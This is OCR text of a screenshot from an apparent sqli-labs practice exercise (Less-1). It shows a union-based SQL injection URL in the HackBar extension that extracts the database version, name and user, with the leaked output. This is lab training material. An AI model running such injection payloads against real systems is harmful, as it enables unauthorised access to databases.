 Vulnerability: SQL Injection :
Less-1 **Error Based- String**
192.168.31.120/sqli-labs/Less-1/?id=-1' union sele
Welcome Dhakkan
Your Login name:5.7.30-0ubuntu0.18.04.1~security~root@localhost
Your Password:3
Inspector Console Debugger Network Style Editor Performance HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.31.120/sqli-labs/Less-1/?id=-1' union select
1,concat_ws(CHAR(126),version(),database(),user()),3 %23
Post data Referer User Agent Cookies Clear All